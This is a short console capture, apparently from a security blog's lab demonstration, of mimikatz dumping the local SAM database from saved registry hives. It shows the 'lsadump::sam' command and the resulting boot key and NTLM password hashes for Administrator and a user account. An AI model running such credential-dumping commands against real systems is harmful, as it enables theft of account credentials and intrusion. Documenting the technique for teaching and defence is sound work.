 C:\Users\teamssix\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : TEAMSSIX-PC
SysKey : 9c27e34d151029c9428b0378bad889c3
Local SID : S-1-5-21-3799967161-1962210288-37214589
SAMKey : a8ee48d4049876fd77b7308325f16f1e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : teamssix
Hash NTLM: 05ee44032a0548edaf7eac26cecc5233
公众号：TeamsSix
mimikatz #
teamssix.com